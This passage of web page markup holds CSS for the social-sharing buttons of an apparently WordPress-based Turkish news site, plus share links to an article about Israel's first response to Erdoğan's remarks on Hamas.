                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0srail%E2%80%99den+Erdo%C4%9Fan%E2%80%99%C4%B1n+Hamas+s%C3%B6zlerine+kar%C5%9F%C4%B1+ilk+a%C3%A7%C4%B1klama&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Ffilistin%2Fisrailden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/10/f47af082-f33e-4d22-8255-bcb94a0cbb55.jpeg&description=İsrail’den Erdoğan’ın Hamas sözlerine karşı ilk açıklama" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C4%B0srail%E2%80%99den+Erdo%C4%9Fan%E2%80%99%C4%B1n+Hamas+s%C3%B6zlerine+kar%C5%9F%C4%B1+ilk+a%C3%A7%C4%B1klama %0A%0A https://www.marbutahaber.com/ortadogu/filistin/israilden-erdoganin-hamas-sozlerine-karsi-ilk-aciklama/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
